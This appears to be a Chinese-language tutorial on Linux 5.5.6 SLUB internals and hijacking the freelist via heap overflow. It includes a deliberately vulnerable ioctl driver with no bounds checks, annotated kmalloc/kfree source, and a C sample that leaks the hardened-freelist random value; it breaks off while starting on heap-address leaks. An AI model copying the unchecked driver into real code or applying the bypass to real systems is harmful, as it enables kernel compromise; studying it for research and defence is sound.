由于slub分配器在kmem_cache_cpu中使用freelist管理空闲对象, 类似于glibc中的fastbin, 因此本文就是探究怎么通过堆溢出漏洞劫持freelist链表, 从而实现任意写
建议先看一遍slub整体过程在看本文: https://www.cnblogs.com/LoyenWang/p/11922887.html
内核版本: linux-5.5.6
测试代码
- vuln_driver驱动主要代码:
struct Arg{
int idx;
int size;
void *ptr;
};
void *Arr[0x10]; //ptr array
static long do_ioctl(struct file *filp, unsigned int cmd, unsigned long arg_p)
{
int ret;
ret = 0;
struct Arg arg;
copy_from_user(&arg, arg_p, sizeof(struct Arg));
switch(cmd) {
case 0xff01: //Add
Arr[arg.idx]=kmalloc(arg.size, GFP_KERNEL);
break;
case 0xff02: //Show
copy_to_user(arg.ptr, Arr[arg.idx], arg.size);
break;
case 0xff03: //Free
kfree(Arr[arg.idx]);
Arr[arg.idx]=0;
break;
case 0xff04: //Edit
copy_from_user(Arr[arg.idx], arg.ptr, arg.size);
break;
}
return ret;
}
相关数据结构
-
struct kmem_cache:用于管理SLAB缓存,包括该缓存中对象的信息描述,per-CPU/Node管理slab页面等
struct kmem_cache {
struct kmem_cache_cpu __percpu *cpu_slab; //每个CPU slab页面
/* Used for retriving partial slabs etc */
unsigned long flags;
unsigned long min_partial;
int size; /* The size of an object including meta data */
int object_size; /* The size of an object without meta data */
int offset; /* Free pointer offset. */
#ifdef CONFIG_SLUB_CPU_PARTIAL
/* Number of per cpu partial objects to keep around */
unsigned int cpu_partial;
#endif
struct kmem_cache_order_objects oo; //该结构体会描述申请页面的order值,以及object的个数
/* Allocation and freeing of slabs */
struct kmem_cache_order_objects max;
struct kmem_cache_order_objects min;
gfp_t allocflags; /* gfp flags to use on each alloc */
int refcount; /* Refcount for slab cache destroy */
void (*ctor)(void *); // 对象构造函数
int inuse; /* Offset to metadata */
int align; /* Alignment */
int reserved; /* Reserved bytes at the end of slabs */
int red_left_pad; /* Left redzone padding size */
const char *name; /* Name (only for display!) */
struct list_head list; /* List of slab caches */ //kmem_cache最终会链接在一个全局链表中
struct kmem_cache_node *node[MAX_NUMNODES]; //Node管理slab页面
};
-
struct kmem_cache_cpu:用于管理每个CPU的slab页面,可以使用无锁访问,提高缓存对象分配速度;
struct kmem_cache_cpu {
void **freelist; /* Pointer to next available object */ //指向空闲对象的指针
unsigned long tid; /* Globally unique transaction id */
struct page *page; /* The slab from which we are allocating */ //slab缓存页面
#ifdef CONFIG_SLUB_CPU_PARTIAL
struct page *partial; /* Partially allocated frozen slabs */
#endif
#ifdef CONFIG_SLUB_STATS
unsigned stat[NR_SLUB_STAT_ITEMS];
#endif
};
-
struct kmem_cache_node:用于管理每个Node的slab页面,由于每个Node的访问速度不一致,slab页面由Node来管理;
/*
* The slab lists for all objects.
*/
struct kmem_cache_node {
spinlock_t list_lock;
#ifdef CONFIG_SLUB
unsigned long nr_partial; //slab页表数量
struct list_head partial; //slab页面链表
#ifdef CONFIG_SLUB_DEBUG
atomic_long_t nr_slabs;
atomic_long_t total_objects;
struct list_head full;
#endif
#endif
};
-
struct page:用于描述slab页面,struct page结构体中很多字段都是通过union联合体进行复用的。struct page结构中,用于slub的成员如下:
struct page {
union {
...
void *s_mem; /* slab first object */
...
};
/* Second double word */
union {
...
void *freelist; /* sl[aou]b first free object */
...
};
union {
...
struct {
union {
...
struct { /* SLUB */
unsigned inuse:16;
unsigned objects:15;
unsigned frozen:1;
};
...
};
...
};
};
/*
* Third double word block
*/
union {
...
struct { /* slub per cpu partial pages */
struct page *next; /* Next partial slab */
#ifdef CONFIG_64BIT
int pages; /* Nr of partial slabs left */
int pobjects; /* Approximate # of objects */
#else
short int pages;
short int pobjects;
#endif
};
struct rcu_head rcu_head; /* Used by SLAB
* when destroying via RCU
*/
};
...
struct kmem_cache *slab_cache; /* SL[AU]B: Pointer to slab */
...
}
kmalloc过程
我们只关注与freelist相关的fastpath部分
kmalloc()
- kmalloc()先根据size找到对应的
struct kmem_cache, 然后调用slab_alloc()从中分配对象
void *__kmalloc(size_t size, gfp_t flags)
{
struct kmem_cache *s;
void *ret;
if (unlikely(size > KMALLOC_MAX_CACHE_SIZE))
return kmalloc_large(size, flags);
s = kmalloc_slab(size, flags); //根据size找到对应的kmem_cache对象
if (unlikely(ZERO_OR_NULL_PTR(s)))
return s;
ret = slab_alloc(s, flags, _RET_IP_); //从s中分配出一个对象
trace_kmalloc(_RET_IP_, ret, size, s->size, flags);
kasan_kmalloc(s, ret, size, flags);
return ret;
}
EXPORT_SYMBOL(__kmalloc);
slab_alloc()
-
slab_alloc()转而调用slab_alloc_node()
static __always_inline void *slab_alloc(struct kmem_cache *s,
gfp_t gfpflags, unsigned long addr)
{
return slab_alloc_node(s, gfpflags, NUMA_NO_NODE, addr);
}
slab_alloc_node()
- 对于fastpath就是一个简单的单链表取出过程, 但是
get_freepointer_safe();会根据配置对空闲指针进行一些保护编码
static __always_inline void *slab_alloc_node(struct kmem_cache *s,
gfp_t gfpflags, int node, unsigned long addr)
{
void *object;
struct kmem_cache_cpu *c;
struct page *page;
unsigned long tid;
s = slab_pre_alloc_hook(s, gfpflags); //空的
if (!s)
return NULL;
redo:
/*
必须通过本cpu指针去读kmem_cache中的cpu相关数据,
当读一个CPU区域内的数据时有可能在cpu直接来回切换
只要我们在执行 cmpxchg 时再次使用原始 cpu,这并不重要
必须保证tid和kmem_cache都是通过同一个CPU获取的
如果开启了CONFIG_PREEMPT(内核抢占), 那么有可能获取tid之后被换出, 导致tid与c不对应, 所以这里需要一个检查
*/
do {
tid = this_cpu_read(s->cpu_slab->tid); //kmem_cache中各cpu缓存的tid, tid是用于同步一个CPU上多个slub请求的序列号
c = raw_cpu_ptr(s->cpu_slab); //kmem_cache中各cpu缓存
} while (IS_ENABLED(CONFIG_PREEMPT) && unlikely(tid != READ_ONCE(c->tid)));
barrier(); //编译屏障, 防止指令乱序
object = c->freelist; //获取空闲链表中的对象
page = c->page; //正在被用来分配对象的页
if (unlikely(!object || !node_match(page, node))) { //如果空闲链表为空或者page不属于要求的节点, 那么就进入slowpath部分
object = __slab_alloc(s, gfpflags, node, addr, c);
stat(s, ALLOC_SLOWPATH);
} else { //否则进入fastpath, 通过CPU缓存中的freelist进行分配
void *next_object = get_freepointer_safe(s, object); //计算要写入的指针
/*
这里要执行链表的取出操作, this_cpu_cmpxchg_double()作用为:
如果s->cpu_slab->freelist==object, 那么s->cpu_slab->freelist=next_object
如果s->cpu_slab->tid==tid, 那么s->cpu_slab->tid=next_tid(tid), next_tid(tid)
如果执行到一半s->cpu_slab被其他slub拿去使用, 那么compare失败, 不执行写入, 返回redo重新试一下
*/
if (unlikely(!this_cpu_cmpxchg_double(
s->cpu_slab->freelist, s->cpu_slab->tid,
object, tid,
next_object, next_tid(tid)))) { //next_tid(tid)相当于tid+1
note_cmpxchg_failure("slab_alloc", s, tid);
goto redo;
}
prefetch_freepointer(s, next_object); //把预读进缓存
stat(s, ALLOC_FASTPATH); //记录状态
}
maybe_wipe_obj_freeptr(s, object);
if (unlikely(gfpflags & __GFP_ZERO) && object) //如果flag要求清0
memset(object, 0, s->object_size);
slab_post_alloc_hook(s, gfpflags, 1, &object); //空操作
return object;
}
get_freepointer_safe()
- 如果开启了CONFIG_SLAB_FREELIST_HARDENE, 那么就会用
s->random与指针所在地址去加密原空闲指针.
static inline void *freelist_ptr(const struct kmem_cache *s, void *ptr, unsigned long ptr_addr)
{
#ifdef CONFIG_SLAB_FREELIST_HARDENED
/*
kasan_reset_tag(ptr_addr)会直接返回ptr_addr
如果配置中开启了CONFIG_SLAB_FREELIST_HARDENED
那么写入的空闲指针 = ptr XOR s->random XOR ptr所在地址
*/
return (void *)((unsigned long)ptr ^ s->random ^ (unsigned long)kasan_reset_tag((void *)ptr_addr));
#else
return ptr; //如果没有保护, 那么原样返回
#endif
}
static inline void *freelist_dereference(const struct kmem_cache *s, void *ptr_addr)
{
//返回记录在ptr_addr中的freelist指针
return freelist_ptr(s, (void *)*(unsigned long *)(ptr_addr), (unsigned long)ptr_addr);
}
//获取object对象中的空闲指针
static inline void *get_freepointer_safe(struct kmem_cache *s, void *object)
{
unsigned long freepointer_addr;
void *p;
//如果没开启CONFIG_DEBUG_PAGEALLOC, 那么就会进入get_freepointer()
if (!debug_pagealloc_enabled_static())
return get_freepointer(s, object);
freepointer_addr = (unsigned long)object + s->offset;
probe_kernel_read(&p, (void **)freepointer_addr, sizeof(p));
return freelist_ptr(s, p, freepointer_addr);
}
kfree过程
同样只关注fastpath部分
kfree()
- kfree()首先找到对象所属的页, 然后调用slab_free()处理
void kfree(const void *x)
{
struct page *page;
void *object = (void *)x;
trace_kfree(_RET_IP_, x);
if (unlikely(ZERO_OR_NULL_PTR(x))) //空指针直接返回
return;
page = virt_to_head_page(x); //找到x所属的页对象
...;
slab_free(page->slab_cache, page, object, NULL, 1, _RET_IP_); //释放操作
}
slab_free()
static __always_inline void slab_free( struct kmem_cache *s, //所属的slab缓存
struct page *page, //所属页
void *head, void *tail, int cnt, //从head到tail, 一个cnt个
unsigned long addr) //返回地址
{
if (slab_free_freelist_hook(s, &head, &tail))
do_slab_free(s, page, head, tail, cnt, addr);
}
slab_free_freelist_hook()
- slab_free_freelist_hook()会遍历head到tail之间的对象, 构建一个freelist链表. 这些对象现在都是被分配出去的状态, 不需要锁.
static inline bool slab_free_freelist_hook(struct kmem_cache *s, void **head, void **tail)
{
void *object;
void *next = *head; //第一个要释放的
void *old_tail = *tail ? *tail : *head;
int rsize;
/* 要重构的freelist的开头与结尾, head到tail中的对象被本线程拥有, 不涉及临界资源 */
*head = NULL;
*tail = NULL;
do {
object = next; //要释放的对象
next = get_freepointer(s, object); //从object中获取下一个空闲对象
if (slab_want_init_on_free(s)) { //如果想要在free时格式化对象
memset(object, 0, s->object_size);
rsize = (s->flags & SLAB_RED_ZONE) ? s->red_left_pad : 0;
memset((char *)object + s->inuse, 0, s->size - s->inuse - rsize);
}
if (!slab_free_hook(s, object)) { //通常返回false
set_freepointer(s, object, *head); //在object写入指向*head的空闲指针. object->free_obj=*head
*head = object; //*head记录下一个被释放的对象
if (!*tail) //*tail记录第一个释放的对象
*tail = object;
}
} while (object != old_tail);
if (*head == *tail)
*tail = NULL;
return *head != NULL;
}
set_freepointer()
- set_freepointer()进行简单的double free检查后写入异或编码的指针
static inline void *freelist_ptr(const struct kmem_cache *s, void *ptr, unsigned long ptr_addr)
{
#ifdef CONFIG_SLAB_FREELIST_HARDENED
/*
kasan_reset_tag(ptr_addr)会直接返回ptr_addr
如果配置中开启了CONFIG_SLAB_FREELIST_HARDENED
那么写入的空闲指针 = ptr XOR s->random XOR ptr所在地址
*/
return (void *)((unsigned long)ptr ^ s->random ^ (unsigned long)kasan_reset_tag((void *)ptr_addr));
#else
return ptr; //如果没有保护, 那么原样返回
#endif
}
static inline void set_freepointer(struct kmem_cache *s, void *object, void *fp)
{
unsigned long freeptr_addr = (unsigned long)object + s->offset; //object中写入空闲指针的位置
#ifdef CONFIG_SLAB_FREELIST_HARDENED
BUG_ON(object == fp); //double free: object的下一个空闲对象是自己
#endif
*(void **)freeptr_addr = freelist_ptr(s, fp, freeptr_addr); //编码后写入
}
do_slab_free()
- 释放空闲链表head-tail中的对象. 对于fastpath, 则直接把head-tail这段链表插入到kmen_cache_cpu->freelist中
static __always_inline void do_slab_free(struct kmem_cache *s, //所属slab缓存
struct page *page, //所属对象
void *head, void *tail, int cnt, //从head到tail中一共有cnt个对象要释放
unsigned long addr) //返回地址
{
void *tail_obj = tail ? : head;
struct kmem_cache_cpu *c;
unsigned long tid;
redo:
//与slab_alloc_node()类似 必须保证tid和kmem_cache都是通过同一个CPU获取的
do {
tid = this_cpu_read(s->cpu_slab->tid);
c = raw_cpu_ptr(s->cpu_slab);
} while (IS_ENABLED(CONFIG_PREEMPT) && unlikely(tid != READ_ONCE(c->tid)));
/* Same with comment on barrier() in slab_alloc_node() */
barrier();
if (likely(page == c->page)) { //fastpath: 如果page就是当前CPU缓存正在用于分配的页
set_freepointer(s, tail_obj, c->freelist); //头插法: tail->free_obj=原链表的头指针
/*
原子操作, 从头部把链表head-tail插入freelist:
if(s->cpu_slab->freelist==c->freelist) s->cpu_slab->freelist=head
if(s->cpu_slab->tid==tid) s->cpu_slab->tid=next_tid(tid)
操作失败说明临界资源s->cpu_slab被别人抢占, 重试一次
*/
if (unlikely(!this_cpu_cmpxchg_double(
s->cpu_slab->freelist, s->cpu_slab->tid,
c->freelist, tid,
head, next_tid(tid)))) {
note_cmpxchg_failure("slab_free", s, tid);
goto redo;
}
stat(s, FREE_FASTPATH);
} else //否则进入slow path
__slab_free(s, page, head, tail_obj, cnt, addr);
}

Harden_freelist保护
- 在编译内核时有两个SLUB相关保护.
- 如果都关闭那么只要堆溢出劫持相邻对象的空闲指针即可, 过于简单就不说了. 先关注只开启Harden freelist的情况
泄露随机数R
-
加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R, 考虑从一个page内划分连续出多个对象的情况, 如下图.
freelist--->|object|---|
|......| |
|......| |
---|object|<--|
| |......|
| |......|
|->|object|---|
|......| |
|......| v
- 此时
空闲指针=空闲指针地址+对象大小, 对于size较小的slab来说, 除了低12bit, 空闲指针与空闲指针的地址是完全相同的, 因此加固就退化为加固后指针=一个常数^随机数R,
以0x8为例子
- 因此重点就在于如何预测页内偏移, 以连续申请16个size为8的对象为例,
- 对于关于0x10对齐的对象A, 加上0x8并不会导致进位, 因此空闲指针=对象A的地址+0x8=对象A的地址|0x8
- 于是有
空闲指针^空闲指针的地址=0x8 - 因此
加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R=随机数R^0x8 - 因此读出0x10对齐的对象中的残留数据后, 异或0x8就可以泄露出随机数R

- 那么怎么从多个残留数据中确定哪一个就是0x10对齐的对象?, 观察残留的数据可以发现, 所有关于0x10对齐的对象, 加固后的指针都是一样的, 因此每间隔一个就会出现一个相同的数据, 我们可以连续获取16个残留数据, 然后从这16个中找到循环出现8次的数据, 这个就是关于0x10对齐的对象中残留的加固后的指针了
- 如果无法获取多个残留数据并且无法直接确定释放关于0x10对齐, 那么就只能靠猜了, 成功率为
1/2
以0x100为例子
- 我们接下来看一下size为0x100的情况, 典型的情况如下. 我们排除掉最后一个比较特殊的残留数据, 先只看前15个, 原因后面会说

- 我们先不考虑进位的情况, 此时对象A的地址可以描述为:
0x....Y00, Y in {0, 1, 2, ...0xe}, A的下一个对象的地址可以描述为0x....(Y+1)00, 两者异或结果为0x Y^(Y+1) 00 - 由于随机数的存在我们无法直接从残留数据的数值上倒推出页内偏移, 但是随机数异或只掩盖了数值, 并没有掩盖频率.
- 形如
Y^(Y+1)的异或结果如下, 我们可以发现结果为1的情况每隔一个出现一次. 对照上面残留数据, 发现确实有一组数据每隔一次出现一次

- 因此我们只要连续申请多个对象, 然后寻找每隔一次出现一次的数据, 这就对应

空闲指针^空闲指针地址=0x100的情况, 只要将此数据异或0x100就可以泄露出随机数R - 如果只能获取一个残留数据, 那么可以尝试直接与0x100异或, 成功率为
1/2 - 对于0x200的size此规律仍然存在
推广与证明
- 我们把上述规律进行推广: 在freelist中, 对于
size=1<<n的对象, 设Y与某对象的地址, 当此对象与下一个空闲对象相邻时:-
空闲指针^指针地址=Y^(Y+size), 地址随机化的熵会被抹去, 我们只需要把加固后的指针与size异或就可以还原出随机数R, 成功率为1/2 - 在可以泄露多个加固指针的情况下, 可直接把size与出现频率最高的加指针进行异或, 还原出R
- 当可以泄露多个连续的加固指针时, 找到间隔一次出现一次的那个加固指针, 与size进行异或还原出R
-
- 那么为什么
Y^(Y+size)会周期性的出现同一个结果呢?证明如下- 由于Y和size都是
1<<n的整数倍, 因此可以全部右移n位, 该问题就变成n^(n+1)的情况 - 我们从二进制的角度观察n, 把n拆为
最低位L与除最低位以外的位H两部分, 从L=0的情况开始递推-
n=H0, 那么n+1=H1, 因此n^(n+1)=1 -
n=H1, 那么n+1=(H+1)0, 不关心异或结果 -
n=(H+1)0, 那么n+1=(H+1)1, 因此n^(n+1)=1 - 后续以此类推
-
- 综上: 对于
Y=1<<n的情况,Y in range(0, MAX, size): Y^(Y+size)会每隔一次出现一次size
- 由于Y和size都是
泄露随机数R的样例
int main(void)
{
fd = open("/dev/vulnerable_device", O_RDWR);
printf("%d\n", fd);
Add(0, 0x100);
Add(1, 0x100);
Add(2, 0x100);
uLL H1, H2, H3;
Show(0, &H1, 8);
Show(1, &H2, 8);
Show(2, &H3, 8);
uLL R;
if(H1==H3)
R = H1^0x100;
else
R = H2^0x100;
printf("R: %p\n", R);
}
泄露堆地址
- 我们知道
加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R, 对于freelist的最后一个对象, 其空闲指针为空, 此时加固就退化为加固指针=空闲指针地址 ^ 随机数R, 因此只需要把加固指针异或之前泄露的随机数R就可以得到最后一个空闲对象的地址. 现在问题就转化为怎么找到freelist中最后一个空闲对象 - 以0x100为例子, 如果可以多次申请的话, 我们会发现在众多残留数据中有时候会有个别突变, 这些特殊的数据就是由于空闲指针为空引起的,

